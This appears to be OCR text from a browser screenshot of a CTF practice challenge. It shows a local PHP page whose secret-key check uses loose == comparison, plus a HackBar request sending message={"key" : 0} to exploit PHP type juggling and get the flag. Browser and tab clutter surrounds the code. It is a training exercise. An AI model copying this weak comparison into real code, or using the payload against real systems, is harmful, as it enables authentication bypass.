 127.0.0.1:1234/weak.php
http://127.0.0.1:1234/weak.php
应用 COM WIRELESS PENETRATION TECHNOLOGY WEB PROGRAMMING CTF test 大型公司网络构建... (29条消息) 大型企... Network diagram... CodiMD - Markdo... 阅读清单
flag
if (isset($_POST['message'])) {
$message = json_decode($_POST['message']);
$key ="******"; // 保密
if ($message->key == $key) {
echo "flag";
}
else {
echo "fail";
POST | 200 | 33 ms | Apache/2.4.51 (Debian) Doc
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:1234/weak.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
message={"key" : 0}